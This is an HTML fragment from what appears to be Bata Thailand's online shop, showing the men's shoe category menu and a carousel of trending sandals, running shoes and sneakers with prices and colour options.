            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" title="Go to the product  Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html?dwvar_524M__TA8713420510M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8713420510M&amp;dwvar_524M__TA8713420510M_color=Navy"
                                    data-classtorefresh="tile_524M_2021_8719342" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+ Blue 8719342
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8719414">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        title="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        title="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html" title="Go to the product  Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/en/men/shoes/sandals/bata-energy%2B-men%27s-flast-sandals-shoes---navy-8719414-524M_2024_8719414.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-energy%2B-men%27s-flast-sandals-shoes-524M_TA87141451M.html?dwvar_524M__TA87141451M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA87141451M&amp;dwvar_524M__TA87141451M_color=Navy"
                                    data-classtorefresh="tile_524M_2024_8719414" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8719414"
    data-name="Bata Energy+ Men's Flast Sandals Shoes - Navy 8719414"
    data-id="524M_2024_8719414"
    data-dimension1="524M_TA87141451M"
    data-dimension2="8719414"
    data-dimension3="524M_2024_8719414"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata men's Flat Sandals Energy+ ● Thong flat sandals from Bata ● Simple and sophisticated design made with lightweighted and high quality materials ● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-energy%2B-men%27s-flast-sandals-shoes-524M_TA87141451M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_8186742">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_8186742">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        title="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwfd521869/images/tile/8186742_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        title="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2023_8186742" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html" title="Go to the product  Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742">
        <span class="cc-tile-product-brand">POWER</span>
        <span class="cc-tile-product-name">Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_8186742" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-running-shoes-xorise%2B100-series---black-8186742-524M_2023_8186742.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-power-men%27s-running-shoes-xorise%2B100-series-524M_ER818742351M.html?dwvar_524M__ER818742351M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_ER818742351M&amp;dwvar_524M__ER818742351M_color=Black"
                                    data-classtorefresh="tile_524M_2023_8186742" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_8186742"
    data-name="Bata Power Men's Running Shoes XoRise+100 Series - Black 8186742"
    data-id="524M_2023_8186742"
    data-dimension1="524M_ER818742351M"
    data-dimension2="8186742"
    data-dimension3="524M_2023_8186742"
    data-price="899.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="Power Men's Running Shoes With Technology DuoFoamXoRise+100 Series ● 90% Rubberized forefoot and heel 
● Maximum Cushioning 
● offers the smoothest running experience 
● Looking for performance sneakers"
    data-producturl="https://www.bata.com/th/en/bata-power-men%27s-running-shoes-xorise%2B100-series-524M_ER818742351M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sport-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16c63f9f/images/tile/8186742_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sport Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8286849">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        title="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        title="Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html" title="Go to the product  Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849">
        <span class="cc-tile-product-brand">POWER</span>
        <span class="cc-tile-product-name">Bata Power Men's Sneakers Shoes BONDI - BLACK 8286849</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/en/men/shoes/sport-shoes/bata-power-men%27s-sneakers-shoes-bondi---black-8286849-524M_2024_8286849.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
